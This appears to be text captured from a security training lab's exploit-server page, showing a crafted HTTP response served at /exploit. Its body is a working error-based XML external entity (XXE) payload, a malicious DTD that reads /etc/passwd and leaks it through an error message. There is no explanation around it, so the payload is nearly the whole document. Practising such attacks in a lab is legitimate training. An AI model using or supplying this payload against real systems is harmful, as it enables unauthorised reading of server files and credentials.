 Craft a response
URL: https://exploit-0a1a004b03482978834a19f301f700db.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
Store View exploit Access log